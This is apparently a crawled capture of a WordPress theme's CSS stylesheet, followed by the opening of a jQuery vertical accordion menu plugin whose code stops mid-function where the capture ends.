	.mesonery-gallery [class*="col-md"] {margin: 0 0 30px;}

	.mesonery-gallery .item { -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box; margin: 0 0 20px; padding: 0 10px; width: 25%; }

		.mesonery-gallery .item figure { border: 1px solid #dbdbdb; float: left; width: 100%; }

/*---Mesonery Slider---*/

.thumbnail-types .flexslider .flex-control-nav, .mesonery-gallery .flexslider .flex-control-nav {display: none;}

.thumbnail-types .flexslider .flex-direction-nav, .mesonery-gallery .flexslider .flex-direction-nav { bottom: 14px; height: 20px; position: absolute; right: 26px; width: 40px; }

.thumbnail-types .flexslider .flex-direction-nav li, .mesonery-gallery .flexslider .flex-direction-nav li { float: left; margin: 0 0 0 2px; }

.thumbnail-types .flexslider .flex-direction-nav li a, .mesonery-gallery .flexslider .flex-direction-nav li a { color: #fff; cursor: pointer; display: block; height: 18px; margin: 0; overflow: hidden; position: relative; text-decoration: none; text-indent: -9999px; text-shadow: none; transition: all 0.3s ease 0s; width: 18px; z-index: 10; }

.thumbnail-types .flexslider .flex-direction-nav a:before, .mesonery-gallery .flexslider .flex-direction-nav a:before { background: #000; color: #fff; content: "\f105"; display: inherit; font-family: FontAwesome; font-size: 14px; height: 18px; line-height: 18px; text-align: center; text-indent: 0; width: 18px; }

.thumbnail-types .flexslider .flex-direction-nav a.flex-prev:before, .mesonery-gallery .flexslider .flex-direction-nav a.flex-prev:before {content: "\f104 ";}

/*----------------------Thumbnails Gallery----------------------*/

.thumbnails { float: left; width: 100%; }

	.thumbnails figure { border: 1px solid #dbdbdb; float: left; padding: 4px; width: 100%; }

/*-Second View-*/

.thumbnail-types { float: left; margin: 0 0 30px; width: 100%; }

.thumbnails.second-view figure {padding: 0;}

.thumbnail-types [class*="col-md"] {margin: 0;}

/*-Defualt Gallery-*/

.defualt-gallery { float: left; margin: 0 0 30px; width: 100%; }

	.defualt-gallery [class*="col-md"] { margin: 0; padding: 2px; }

	.defualt-gallery figure { border: 2px solid #f1f1f1; float: left; width: 100%; }

/*-----------------------Default Team*/

article.cs-team { float: left; width: 100%; }

	article.cs-team figure { float: left; margin: 0 0 20px; width: 100%; }

	article.cs-team .text { float: left; width: 100%; }

		article.cs-team .text h2 { font-size: 18px; margin-bottom: 0; }

			article.cs-team .text h2:hover a {color: #ec2c3b;}

	article.cs-team .social-media { float: left; margin-bottom: 0; }

		article.cs-team .social-media li {float: left;}

			article.cs-team .social-media li a { -moz-transition: all 0.6s ease-in-out 0s; -o-transition: all 0.6s ease-in-out 0s; -webkit-transition: all 0.6s ease-in-out 0s; background: rgba(0, 0, 0, 0); border-radius: 2px; border: 1px solid #e2e2e2; color: #999; display: inline-block; font-size: 16px; height: 36px; line-height: 32px; margin: 0 2px 0 0; padding: 1px 0 0; text-align: center; transition: all 0.6s ease-in-out 0s; width: 36px; }

		article.cs-team .social-media a:hover { background: #2D5FAA; border: 1px solid rgba(0, 0, 0, 0); color: #fff; }

	/*-Round View-*/

article.cs-team.round {text-align: center;}

		article.cs-team.round .post-option {text-align: center;}

			article.cs-team.round .post-option li { display: inline-block; float: none; margin: 0; }

		article.cs-team.round .social-media { float: none; text-align: center; }

			article.cs-team.round .social-media li { display: inline-block; float: none; vertical-align: top; }

		article.cs-team.round figure, article.cs-team.round figure img { -moz-transition: all 0.6s ease-in-out 0s; -o-transition: all 0.6s ease-in-out 0s; -webkit-transition: all 0.6s ease-in-out 0s; border-radius: 100%; transition: all 0.6s ease-in-out 0s; }

/*Map Section*/

.cs-map-section { border: 1px solid #d6d6d6; overflow: hidden; width: 100%; }

.widget .cs-map-section {width: 100% !important;}

/*-------------------Font Awesome List*/

.fontawesome-icon-list [class*="col-md"] {margin: 0;}

.fontawesome-icon-list { float: left; margin: 0 0 30px; width: 100%; }

/*Colored Icons*/

/**-- Icons Page --**/

.colored-icon { color: #fff; float: left; margin: 0 0 10px; text-align: center; }

	.colored-icon span { background: #333; border-radius: 100%; box-shadow: 0 0 1px rgba(0, 0, 0, 0); color: #fff; float: left; font-size: 16px; height: 70px; position: relative; text-align: center; transition-duration: 0.3s; transition-property: transform; width: 70px; }

		.colored-icon span:hover:before { -moz-transform: translateY(-2px); -ms-transform: translateY(-2px); -o-transform: translateY(-2px); -webkit-transform: translateY(-2px); opacity: 1; transform: translateY(-2px); }

		.colored-icon span:hover { -moz-transform: translateY(-5px); -ms-transform: translateY(-5px); -o-transform: translateY(-5px); -webkit-transform: translateY(-5px); color: inherit; transform: translateY(-5px); }

		.colored-icon span:before { background: radial-gradient(ellipse at center center, rgba(0, 0, 0, 0.35) 0%, rgba(0, 0, 0, 0) 80%) repeat scroll 0 0 rgba(0, 0, 0, 0); content: ""; height: 10px; left: 5%; opacity: 0; position: absolute; top: 100%; transition-duration: 0.3s; transition-property: transform, opacity; width: 90%; z-index: -1; }

		.colored-icon span i { font-size: 32px; line-height: 70px; }

/**Border Styling**/

.stroke span { background: none; border: 2px solid #da0004; color: #da0004; }

	.stroke span:hover {color: #da0004;}

/*-----------------------Perallax Section-----------------------*/

.perallax-section { background-size: cover; background: rgba(0, 0, 0, 0.5) url(assets/images/parallex2.jpg) 50% 0 fixed; border-width: 1px 0 1px 0; border: solid #dfdfdf; float: left; margin-bottom: 30px; margin-top: 0; padding: 3% 0; position: relative; width: 100%; }

	.perallax-section:after { background: rgba(0, 0, 0, 0.5); content: ""; height: 100%; left: 0; position: absolute; top: 0; width: 100%; z-index: 999; }

	.perallax-section .section-fullwidth { position: relative; z-index: 9999; }

	.perallax-section .heading-section { float: left; text-align: center; width: 100%; }

		.perallax-section .heading-section h3 { color: #fff; font-size: 26px; }

.cs-contact-info.cs-darktheme .liststyle li.has_border, .cs-promobox.color .custom-btn.had_solid_border {border-color: #fff;}

.cs-contact-info.cs-darktheme span, .cs-contact-info.cs-darktheme li i, cs-contact-info.cs-darktheme span big, .cs-contact-info.cs-darktheme h6, .cs-contact-info.cs-darktheme p {color: #fff;}

.perallax-section [class*="col-md"] {margin: 0;}

/*- Cs Contact infov1 Style-*/

.cs-contact-info { background-color: #fafafa; float: left; min-height: 355px; overflow: hidden; padding: 24px; position: relative; width: 100%; }

	.cs-contact-info li {list-style: none;}

	.cs-contact-info.has-shadow-inset {box-shadow: inset 0 0 0 1px rgba(255,255,255,0.20);}

	.cs-contact-info h6 {font-size: 16px;}

.liststyle ul li span { font-size: 14px; font-weight: 300; padding-left: 10px; }

.has_back_icon { bottom: -65px; color: rgba(0,0,0,0.1); display: inline-block; font-size: 200px; left: -15px; position: absolute; }

.cs-contact-infov1 span big { color: #333; display: block; font-size: 14px; font-weight: normal; line-height: 18px; margin-bottom: 10px; }

.cs-contact-infov1 .liststyle li i { float: left; font-size: 16px; margin: 8px 0px 0 0; }

/*-Cs Contact infov1 Style-*/

/* Audio plyer */

.thumbnails.plan figure {padding: 0;}

.plan .mejs-controls .mejs-time, .plan .mejs-controls div.mejs-time-rail, .plan .mejs-controls .mejs-volume-button, .plan .mejs-controls div.mejs-horizontal-volume-slider, .plan .mejs-layers {display: none;}

.plan .mejs-container { background: none; width: auto; }

	.plan .mejs-container .mejs-controls { border-radius: 5px; height: 35px; width: 18%; }

.plan figure {position: relative;}

	.plan figure figcaption { background: none; bottom: 8%; left: 5%; position: absolute; text-align: center; width: 100%; }

.plan .mejs-play button:before, .plan .mejs-pause button:after { left: 10px; top: 10px; }

.audio-section .mejs-container .mejs-controls { bottom: -20px; height: 50px; left: 0; width: 100%; }

.audio-section .mejs-controls div {padding: 10px 0 0;}

.audio-section .mejs-container .mejs-time {padding: 20px 0 0;}

	.audio-section .mejs-container .mejs-time span {color: #fff;}

.audio-section .mejs-controls div.mejs-time-rail {padding: 15px 0 0;}

.audio-section .mejs-controls .mejs-volume-button {top: 12px;}

.audio-section .mejs-controls .mejs-horizontal-volume-total, .audio-section .mejs-controls .mejs-horizontal-volume-current {top: 22px;}

.audio-section .mejs-controls .mejs-time-total, .audio-section .mejs-controls .mejs-time-loaded { background-color: #2a2a2a; border-radius: 3px; }

.audio-section .mejs-playlist {top: 35px !important;}

.audio-section .mejs { border-width: 0 1px 1px 1px; border: solid #e4e4e4; }

.audio-section .mejs-controls .mejs-horizontal-volume-current { background-color: #bbbbbb; border-radius: 2px; height: 8px; }

.audio-section .mejs-controls .mejs-horizontal-volume-total { background-color: #252525; border-radius: 2px; height: 8px; }

/* Audio plyer */

.fancy-gallery { float: left; margin: 0 0 3px; padding: 0 3px; }

.fanc-gallery { float: left; width: 100%; }

	.fanc-gallery [class*="col-md"] { float: left; margin: 0px 0px 5px 0px; padding: 0px 3px; }

	.fanc-gallery figure { float: left; position: relative; width: 100%; }

	.fanc-gallery figcaption { background-color: rgba(0,0,0,0.3); height: 100%; left: 0%; position: absolute; text-align: center; top: 0%; width: 100%; }

		.fanc-gallery figcaption a { border-bottom: 1px solid rgba(255,255,255,0.4); color: #ffffff; margin: 0px 0px 0px 0px; padding: 0px 0px 8px 0px; position: relative; text-transform: uppercase; top: 47%; }

/*Contact Form7 Section */

div.wpcf7, .wpcf7 form p span, .wpcf7 form p input { float: left; width: 100%; }

div.wpcf7 {margin: 0 0 20px;}

.wpcf7 form p { box-sizing: border-box; color: #333; font-weight: bold; margin-bottom: 15px; text-transform: capitalize; }

	.wpcf7 form p span {margin-top: 10px;}

	.wpcf7 form p .wpcf7-list-item-label {margin-top: 8px;}

	.wpcf7 form p input { border: 1px solid #d2d2d2; height: 40px; padding: 4px 30px; }

	.wpcf7 form p .wpcf7-form-control span { float: left; width: 23%; }

		.wpcf7 form p .wpcf7-form-control span input {margin: 0 7px 0 0;}

		.wpcf7 form p .wpcf7-form-control span .wpcf7-list-item-label, .wpcf7 form p .wpcf7-form-control span input {width: auto;}

	.wpcf7 form p select.wpcf7-form-control { background-color: #fff; border: 1px solid #d2d2d2; padding: 8px; position: relative; width: 100%; }

	.wpcf7 form p textarea { border: 1px solid #d2d2d2; color: #333; font-size: 12px; font-weight: 400; height: 175px; padding: 15px; resize: none; width: 100%; }

	.wpcf7 form p input[type="submit"] { border: medium none; font-size: 16px; font-weight: 600; width: auto; }

	.wpcf7 form p .menu-584:before { color: #fff; content: "\f0dd"; cursor: pointer; font-family: fontawesome; font-size: 18px; height: 38px; line-height: 32px; position: absolute; right: 1px; text-align: center; top: 31px; width: 38px; z-index: 1; }

/* Contact Form7 Style */

.fontawesome-icons [class*="col-md-"] {margin: 0px -4px 0px 0px;}

/* WordPress Defoult Media Player */

.wp-playlist-current-item {display: none;}

.main-section .wp-playlist { border: 1px solid #e4e4e4; padding: 0px; }

.main-section .wp-playlist-tracks { margin: 0px; padding: 8px 0px 15px 0px; }

.main-section .wp-playlist-item { border: none; padding: 15px 15px 15px 15px; }

	.main-section .wp-playlist-item:hover .wp-playlist-caption, .main-section .wp-playlist-item:hover .wp-playlist-item-length, .main-section .wp-playlist-item.wp-playlist-playing .wp-playlist-caption, .main-section .wp-playlist-item.wp-playlist-playing .wp-playlist-item-length {color: #ffffff;}

.main-section .wp-playlist-item-length { right: 15px; top: 16px; }

iframe {border: none;}

/* Album Plyer Style */

.nowplaying, .jp-playlist, .jp-interface, .jp-controls-holder { float: left; width: 100%; }

.nowplaying ul {margin: 0px;}

.nowplaying em { float: left; font-size: 11px; }

.nowplaying .jp-gui { background-color: #f4f4f4; float: left; padding: 20px 25px; width: 100%; }

.nowplaying .jp-controls.audio-control {float: left;}

.nowplaying .volume-wrap {float: right;}

	.nowplaying .volume-wrap ul li { float: left; padding: 9px 0px 0px 8px; }

.nowplaying .audio-control li a { background-color: #dddddd; border-radius: 100%; color: #ffffff; float: left; height: 32px; padding: 11px 0 0 11px; width: 32px; }

.jp-controls.audio-control li { float: left; padding: 0px 12px 0px 0px; }

.nowplaying .audio-control li a.jp-play {padding: 11px 0px 0px 12px;}

.nowplaying .jp-current-time { color: #000000; float: left; font-size: 14px; padding: 4px 10px 0px 0px; }

.nowplaying .jp-playlist { background-color: #fcfcfc; float: left; width: 100%; }

	.nowplaying .jp-playlist ul li { -moz-transition: all .25s ease-in-out; -ms-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; float: left; padding: 10px 25px; transition: all .25s ease-in-out; width: 100%; }

.nowplaying .jp-playpause { background-color: #dddddd; border-radius: 40px; color: #ffffff; float: left; height: 32px; margin-right: 18px; padding: 11px 0px 0px 12px; width: 32px; }

.wrapper-payerlsit .jp-playlist-current .jp-playpause .fa-play:before {content: "\f04c";}

.wrapper-payerlsit .jp-playlist-current .jp-playpause {padding-left: 8px;}

.nowplaying .title-song {text-transform: uppercase;}

.nowplaying .jp-playlist ul li.jp-playlist-current .jp-playpause { background-color: transparent; border: 2px solid #ffffff; padding: 9px 0px 0px 9px; }

.nowplaying .jp-playlist ul li:hover .jp-playpause { background-color: transparent; border: 2px solid #ffffff; padding: 9px 0px 0px 9px; }

.nowplaying .jp-playlist ul li.jp-playlist-current, .nowplaying .jp-playlist ul li.jp-playlist-current .title-song, .nowplaying .jp-playlist ul li:hover .title-song {color: #ffffff;}

.me-cannotplay {display: none;}

.jp-audio.album-detail {position: relative;}

/*====ProgRess Bar===*/

.jp-progress { background: #d9d9da; border-radius: 40px; float: left; height: 13px; margin: 9px 0px 0px 0px; overflow: hidden; padding: 0px; width: 75%; }

.page-content .jp-progress {width: 68%;}

div.jp-video .jp-progress { background-image: none; border-bottom: 1px solid #554560; border-top: 1px solid #180a1f; padding: 0; width: 100%; }

.jp-seek-bar { background: #ddd; border-radius: 40px; cursor: pointer; height: 100%; overflow: hidden; width: 0px; }

.jp-play-bar { background: #ffffff; border-radius: 40px; height: 100%; overflow: hidden; width: 0px; }

.jp-state-no-volume .jp-volume-controls {display: none;}

.jp-audio .jp-volume-controls, .jp-audio-stream .jp-volume-controls {height: 30px;}

.jp-volume-controls button { border: none; cursor: pointer; display: block; height: 11px; margin: 0; overflow: hidden; padding: 0; position: absolute; text-indent: -9999px; width: 16px; }

.jp-audio .jp-volume-controls .jp-mute, .jp-audio-stream .jp-volume-controls .jp-mute { left: 0; top: -6px; }

.jp-audio .jp-volume-controls .jp-volume-max, .jp-audio-stream .jp-volume-controls .jp-volume-max { right: 0; top: -6px; }

/*====Volum Bar*/

.jp-volume-bar { background: #d9d9da; border-radius: 40px; cursor: pointer; float: left; height: 11px; overflow: hidden; width: 62px; }

.jp-volume-bar-value { background: #ddd; border-radius: 40px; height: 11px; }

.jp-duration { color: #000000; float: left; font-size: 14px; padding: 2px 0 0 10px; }

.password_protected > form {display: inline-block;}

.password_protected { float: left; text-align: center; width: 100%; }

	.password_protected p { float: left; margin: 0; width: auto; }

	.password_protected input[type="submit"] { background-color: #000; border: none; color: #fff; padding: 7px 15px; }

	.password_protected .protected-icon a { background-color: #000; border-radius: 100%; color: #ffffff; display: inline-block; height: 80px; margin: 0px 0px 20px 0px; padding: 13px 0px 0px 0px; width: 80px; }

.event-editor .gallery-item img { height: 100%; width: 100%; }

.event-editor .gallery .gallery-item { float: left; padding: 0 0px; text-align: center; width: 16.333% !important; }

.event-editor .cs-map-section.has_map .cs-map-section, .event-editor .cs-map-section.has_map .col-md-12 {margin: 0px;}

.event-editor .cs-map-section.has_map .col-md-12 {padding: 0px;}

.event-editor .cs-map-section {border: none;}

/*==// Modal Form //==*/

.modal.cs-donation-form i { float: left; padding: 6px 7px 0 0; }

.modal.cs-donation-form .modal-footer { border-top: none; padding-top: 0px; text-align: center; }

.modal.cs-donation-form .modal-body { display: inline-block; padding-bottom: 0px; }

.other-options { float: left; overflow: hidden; position: relative; text-align: center; width: 100%; }

	.other-options:before, .other-options:after { border-bottom: 1px dotted #ececec; border-top: 1px dotted #ececec; content: ""; height: 3px; left: 50%; margin-left: 20px; position: absolute; top: 11px; width: 7700px; }

	.other-options:after { left: auto; margin-left: 0px; margin-right: 20px; right: 50%; }

	.other-options span { color: #999; display: inline-block; font-size: 14px !important; margin-bottom: 15px; text-transform: uppercase; }

.modal.cs-donation-form .modal-footer label { float: left; margin: 0 20px 0 0; position: relative; width: 75%; }

	.modal.cs-donation-form .modal-footer label span { color: #666; left: 10px; position: absolute; top: 7px; }

.modal.cs-donation-form input.cause-amount { padding: 8px 23px; width: 100%; }

.modal.cs-donation-form .donate-btn.btn { display: inline-block; width: auto; }

.modal.cs-donation-form .donate-btn input {padding: 0px 15px;}

.col-md-4 .cs-map-section {border: none;}

.col-md-4 .cs-contact-info { background-color: transparent; min-height: 326px; padding: 0px; }

.rich_editor_text .box .panel-title {margin: 0px;}

.rich_editor_text .box .panel-body {padding: 0 15px 20px 20px;}

.content-left .col-md-8 [class*="col-md-"] {padding: 0px;}

.my-courses .col-md-12 {padding: 0;}

.register-page {position: relative;}

	.register-page .liststyle ul li i {left: 0px;}

	.register-page .cs-signup { border: none; box-shadow: none; float: left; height: auto; padding: 0px 30px 0px 0px; position: relative; top: 0; width: 100%; }

		.register-page .cs-signup:before { background: #FFF; color: #c9c9c9; content: "OR"; font-size: 12px; height: 25px; position: absolute; right: -30px; top: 45%; width: 25px; z-index: 9; }

		.register-page .cs-signup:after { background: #c9c9c9; content: ""; height: 100%; position: absolute; right: -15px; top: 1px; width: 1px; }

		.register-page .cs-signup .forget-link { border: none; margin: -62px 0 0 0; padding: 10px 0; position: absolute; right: 30px; text-align: left; width: auto; }

.cs-login-form-section h6 a { margin-left: 5px; text-decoration: underline; }

.register-page .cs-signup .footer-element { float: left; padding: 0; width: 100%; }

	.register-page .cs-signup .footer-element .cs-section-title {display: none;}

.register-page p, .register-page h2 {margin: 0 0 15px 0;}

.register-page .cs-signup .login-from {margin-bottom: 10px;}

.cs-signup form p input[type=checkbox] { float: left; margin: 6px 10px 11px 0; padding: 0; width: auto; }

.register-page .cs-signup form p input[type=button] { background-color: #355c7d; border-radius: 3px; border: medium none; color: #fff; font-size: 14px; font-weight: 300; height: 38px; text-transform: inherit; width: 20%; }

.register-page .cs-user-register { float: left; height: auto; padding: 0px 0px 0px 30px; position: relative; top: 0; width: 100%; }

.register-page .upload-file li { margin-bottom: 15px; position: relative; }

	.register-page .upload-file li input[type=text] {padding-left: 38px;}

.register-page .upload-file i { color: #474747; left: 16px; position: absolute; top: 12px; }

.register-page .login-from .cs-spinner { right: 28px; top: -5px; }

.login-from .status-message.error, .register-page .cs-user-register .status-message.error { margin: 0px 0 0 15px; right: 0px; top: 0px; }

.register-page .cs-user-register .status-message {right: 25px;}

.register_content .liststyle .cs-iconlist li {padding-left: 20px;}

/*==// Footer Widget Setup //==*/

footer .widget_recent_comments span {color: #ffffff;}

footer table > thead > tr > th, footer table > tbody > tr > th, footer table > tfoot > tr > th, footer table > thead > tr > td, footer table > tbody > tr > td, footer table > tfoot > tr > td {border-color: #444444;}

footer .widget_recent_comments ul li, footer .widget_meta ul li, footer .widget_pages ul li, footer .widget_archive ul li, footer .widget_rss ul li, footer .widget_recent_entries li, footer .widget_recent_comments ul li, footer .widget_nav_menu ul li, footer .widget_categories ul li {border-color: #666666;}

footer select { background-color: #444; border-color: #666; }

footer .widget_text .textwidget p img {width: 100%;}

footer .widget_text .textwidget .wp-caption.alignnone .size-large { height: auto; width: 100%; }

footer .widget_rss li {color: #ffffff;}

footer .tagcloud a, footer .widget_search form input[type="text"] {background-color: #444;}

footer .cs-search-area form {border-color: #666666;}

footer .widget_search form input[type="text"] {color: #ffffff;}

.post-option li, .cs-sermons .post-links li, .side-detail ul li, .event-info ul li, .eventsCalendar-list-content, .cs-title, .socialmedia h6, .event-speakers ul li, .side-detail .custom-btn, .twitter_widget .text, .location-info, .cs-cat-list, .cstime, .cs-time, .post-options li, .cs-tags ul li, .widget-form ul li input[type="submit"], .post-option-btm, .continue-reading, .filter-nav, .cs-blog time, .featured-post, .cs-progres-bar, .cs-amount, .cs-causes a.btn-style1, .cs-donation-form .donate-btn input, .breadcrumbs ul li, .skills-v3 .skillbar span,.widget.widget-caregories-list ul li a, .widget_categories ul li a, .widget_archive ul li a, .widget_pages ul li a, .widget.widget_recent_comments li a, .widget_meta ul li a, .widget_recent_entries ul li a, .widget_rss ul li a, widget_nav_menu ul li a,a.btn-post-view,#cs-comments .thumblist li .text header span,.thumblist li a.comment-reply-link,.comment-form input[type="submit"],.cs-login-sec,.post-option-panel time,.messagebox,.progress-top,.cs-btn-donate {font-family: 'Roboto Condensed', sans-serif !important;}

.page-content .post-recent .col-md-3 {width: 33.3333%;}

.projects-medium .post-option {padding-right: 20px;}

.twitter-section .text a {color: #ffffff;}

/* General Footer Setup */

.footer-tweets {padding: 20px 0;}

footer .widget h2 { font-size: 16px; padding: 0 0 0 17px; position: relative; text-transform: uppercase; }

footer [class*="col-md-"] {margin: 0px -4px 0px 0px;}

footer .col-md-3 { padding-bottom: 40px; padding-top: 40px; }

footer { float: left; padding: 0px 0 0px 0; position: relative; width: 100%; }

	footer .widget_text .logo {margin-bottom: 15px;}

.widget_text .address, .widget_text .phone, .widget_text .fax, .widget_text .email { color: #777; font-size: 14px; margin-bottom: 10px; padding-left: 30px; position: relative; }

.widget_text ul li { color: #777777; padding: 0px 0px 0px 29px; position: relative; }

	.widget_text ul li a {color: #777777;}

	.widget_text ul li i { left: 0px; position: absolute; top: 7px; }

.widget_text li:last-child {margin-bottom: 0;}

.widget-gallery ul li { float: left; margin: 0 7px 7px 0; }

	.widget-gallery ul li:nth-child(4n+4) {margin-right: 0px;}

	.widget-gallery ul li img {width: 60px;}

.widget-latest-posts li { border-bottom: 1px dotted #e1e1e1; margin-bottom: 10px; padding-bottom: 15px; }

	.widget-latest-posts li:last-child { border-bottom: none; margin-bottom: 0; padding-bottom: 0; }

	.widget-latest-posts li:after { clear: both; content: ""; display: table; }

	.widget-latest-posts li time { float: left; font-size: 16px; line-height: 1.1; text-align: center; }

		.widget-latest-posts li time small { color: rgba(0, 0, 0, 0.5); display: block; font-size: 28px; font-weight: 600; line-height: 28px; }

		.widget-latest-posts li time ~ div {padding-left: 48px;}

	.widget-latest-posts li div h4 {margin-bottom: 3px;}

	.widget-latest-posts li p a { color: #777; font-weight: 300; }

.widget-form ul li {margin-bottom: 10px;}

	.widget-form ul li:last-child {margin: 0;}

	.widget-form ul li input[type=text], .widget-form ul li input[type=email] { background: none; background: url(assets/images/footer-sep.png) repeat-x left bottom; border: none; height: 50px; width: 100%; }

	.widget-form ul li textarea { background: none; background: url(assets/images/footer-sep.png) repeat-x left bottom; border: none; height: 50px; resize: none; width: 100%; }

	.widget-form ul li i {color: #ec7f24;}

	.widget-form ul li input[type=submit] { background: none; border: none; color: #333; font-size: 14px; font-weight: 400; text-transform: uppercase; }

.copyright { float: left; margin: 0px 0px 0px 0px; opacity: 0.9; padding: 10px 0px 10px 0px; position: relative; width: 100%; }

.footer-nav { background: url(assets/images/footer-nav-bg.png) no-repeat center bottom; margin-bottom: 10px; padding-bottom: 15px; }

	.footer-nav ul { float: left; text-align: center; width: 100%; }

		.footer-nav ul li { background: url(assets/images/footerli-bg.png) no-repeat right center; display: inline-block; padding: 0 22px 0 14px; }

			.footer-nav ul li:last-child {background: none;}

			.footer-nav ul li a { color: #FFF; display: inline-block; font-size: 12px; line-height: 22px; }

				.footer-nav ul li a:hover { border-bottom: 1px dotted #858585; color: #ec7f24; }

.copyright p { color: #FFF; line-height: 32px; }

	.copyright p img { margin-right: 10px; vertical-align: middle; }

.copyright .socialmedia {float: right;}

	.copyright .socialmedia li { float: left; margin-left: 15px; }

		.copyright .socialmedia li a { display: block; line-height: 32px; }

			.copyright .socialmedia li a i { color: #FFF; font-size: 19px; vertical-align: middle; }

.copyright .signup { background: #292929; border-radius: 3px; float: right; height: 32px; margin-left: 20px; padding: 0 10px; position: relative; }

	.copyright .signup input[type=text] { background: none; border: none; color: #FFF; height: 32px; width: 190px; }

	.copyright .signup input[type="submit"] { background-color: transparent; border: none; color: #ffffff; height: 25px; width: 25px; }

#newsletter_mess_1 { background: red; color: #fff; font-size: 13px; left: 0; padding: 6px 10px; position: absolute; top: -50px; }

.copyright .signup .submit-btn { margin: 0; position: absolute; right: 6px; top: 5px; width: auto; }

	.copyright .signup .submit-btn:before { color: #ffffff; content: "\f003"; font-family: FontAwesome; left: 0px; position: absolute; top: 0px; }

span.backtotop { float: right; margin: 10px 0px; }

	span.backtotop a { background-color: #000; border-radius: 100%; color: #fff; display: inline-block; font-size: 14px; height: 20px; line-height: 18px; text-align: center; width: 20px; }

	h1{clear: left;}.detail_figure .mejs-container,.blog-editor iframe { margin: 0 0 30px; }

--- FILE ---
content_type: application/javascript
request_url: http://armenianmuseum.com/wp-content/plugins/wp-catalogue-pro/includes/js/daccordian.js?ver=6.2.7
body_size: 9773
content:
/*
 * DC jQuery Vertical Accordion Menu - jQuery vertical accordion menu plugin
 * Copyright (c) 2011 Design Chemical
 *
 * Dual licensed under the MIT and GPL licenses:
 * 	http://www.opensource.org/licenses/mit-license.php
 * 	http://www.gnu.org/licenses/gpl.html
 *
 */
(function($) {
    $.fn.dcAccordion = function(options) {
//set default options 
        var defaults = {
            classParent: 'dcjq-parent',
            classActive: 'active', classArrow: 'dcjq-icon', classCount: 'dcjq-count',
            classExpand: 'dcjq-current-parent',
            eventType: 'click',
            hoverDelay: 300,
            menuClose: true,
            autoClose: true,
            autoExpand: false,
            speed: 'slow',
            saveState: true,
            disableLink: true, showCount: false,
            cookie: 'dcjq-accordion',
            expandCollaps: true
        };
        //call in the default otions
        var options = $.extend(defaults, options);
        this.each(function(options) {
            var obj = this;
            setUpAccordion();
            if (defaults.saveState == true) {
                checkCookie(defaults.cookie, obj);
            }
            if (defaults.autoExpand == true) {
                $('li.' + defaults.classExpand + ' > a').addClass(defaults.classActive);
            }
            resetAccordion();
            if (defaults.wpcEventType == 'hover') {
                var config = {
                    sensitivity: 2, // number = sensitivity threshold (must be 1 or higher)
                    interval: defaults.hoverDelay, // number = milliseconds for onMouseOver polling interval
                    over: linkOver, // function = onMouseOver callback (REQUIRED)
                    timeout: defaults.hoverDelay, // number = milliseconds delay before onMouseOut
                    out: linkOut // function = onMouseOut callback (REQUIRED)
                };
                $('li a', obj).hoverIntent(config);
                var configMenu = {
                    sensitivity: 2, // number = sensitivity threshold (must be 1 or higher)
                    interval: 1000, // number = milliseconds for onMouseOver polling interval
                    over: menuOver, // function = onMouseOver callback (REQUIRED)
                    timeout: 1000, // number = milliseconds delay before onMouseOut
                    out: menuOut // function = onMouseOut callback (REQUIRED)
                };
                $(obj).hoverIntent(configMenu);
                // Disable parent links
                if (defaults.disableLink == true) {
                    $('li a', obj).click(function(e) {
                        if ($(this).siblings('ul').length > 0) {
                            e.preventDefault();
                        }
                    });
                }
            } else {
                $('li a', obj).click(function(e) {
                    $activeLi = $(this).parent('li');
                    $parentsLi = $activeLi.parents('li');
                    $parentsUl = $activeLi.parents('ul');
                    // Prevent browsing to link if has child links
                    if (defaults.disableLink == true) {
                        if ($(this).siblings('ul').length > 0) {
                            e.preventDefault();
                        }
                    }
                    // Auto close sibling menus
                    if (defaults.autoClose == true) {
                        autoCloseAccordion($parentsLi, $parentsUl);
                    }
                    if ($('> ul', $activeLi).is(':visible')) {
                        $('ul', $activeLi).slideUp(defaults.speed);
                        $('a', $activeLi).removeClass(defaults.classActive);
                    } else {
                        $(this).siblings('ul').slideToggle(defaults.speed);
                        $('> a', $activeLi).addClass(defaults.classActive);
                    }
                    // Write cookie if save state is on
                    if (defaults.saveState == true) {
                        createCookie(defaults.cookie, obj);
                    }
                });
            }
            // Set up accordion
            function setUpAccordion() {
                $arrow = '<span class="' + defaults.classArrow + '"></span>';
                var classParentLi = defaults.classParent + '-li';
                $('> ul', obj).show();
                $('li', obj).each(function() {
                    if ($('> ul', this).length > 0) {
                        $(this).addClass(classParentLi);
                        $('> a', this).addClass(defaults.classParent).append($arrow);
                    }
                });
                $('> ul', obj).hide();
                if (defaults.expandCollaps === true) {
                    $('li.' + classParentLi, obj).each(function() {
                        var state = {
                            collapse: '<span class="wpc-collapse"><span>',
                            expand: '<span class="wpc-expand"></span>'
                        };
                        $(this).find('a').first().append(state.expand);
                        $('li.' + classParentLi + ' > a').click(function() {
                            if ($(this).find('span').hasClass('wpc-collapse')) {
                                $(this).find('span').remove();
                                $(this).append(state.expand);
                            } else {
                                $(this).find('span').remove();
                                $(this).append(state.collapse);
                            }
                        });

                    });
                }
                if (defaults.showCount == true) {
                    $('li.' + classParentLi, obj).each(function() {
                        if (defaults.disableLink == true) {
                            var getCount = parseInt($('ul a:not(.' + defaults.classParent + ')', this).length);
                        } else {
                            var getCount = parseInt($('ul a', this).length);
                        }
                        $('> a', this).append(' <span class="' + defaults.classCount + '">(' + getCount + ')</span>');
                    });
                }
            }

            function linkOver() {

                $activeLi = $(this).parent('li');
                $parentsLi = $activeLi.parents('li');
                $parentsUl = $activeLi.parents('ul');
                // Auto close sibling menus
                if (defaults.autoClose == true) {
                    autoCloseAccordion($parentsLi, $parentsUl);
                }

                if ($('> ul', $activeLi).is(':visible')) {
                    $('ul', $activeLi).slideUp(defaults.speed);
                    $('a', $activeLi).removeClass(defaults.classActive);
                } else {
                    $(this).siblings('ul').slideToggle(defaults.speed);
                    $('> a', $activeLi).addClass(defaults.classActive);
                }

                // Write cookie if save state is on
                if (defaults.saveState == true) {
                    createCookie(defaults.cookie, obj);
                }
            }

            function linkOut() {
            }

            function menuOver() {
            }

            function menuOut() {

                if (defaults.menuClose == true) {
                    $('ul', obj).slideUp(defaults.speed);
                    // Reset active links
                    $('a', obj).removeClass(defaults.classActive);
                    createCookie(defaults.cookie, obj);
                }
            }

            // Auto-Close Open Menu Items
            function autoCloseAccordion($parentsLi, $parentsUl) {
                $('ul', obj).not($parentsUl).slideUp(defaults.speed);
                // Reset active links
                $('a', obj).removeClass(defaults.classActive);
